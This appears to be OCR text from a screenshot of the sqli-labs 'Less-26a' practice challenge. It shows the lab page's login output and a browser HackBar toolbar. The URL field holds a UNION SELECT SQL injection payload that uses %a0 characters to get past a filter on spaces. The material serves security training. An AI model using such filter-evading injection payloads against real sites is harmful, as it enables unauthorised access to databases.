 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-26a/?id=10000')%a0union%a0select%a01,2,3%a0||('1
Enable POST ADD HEADER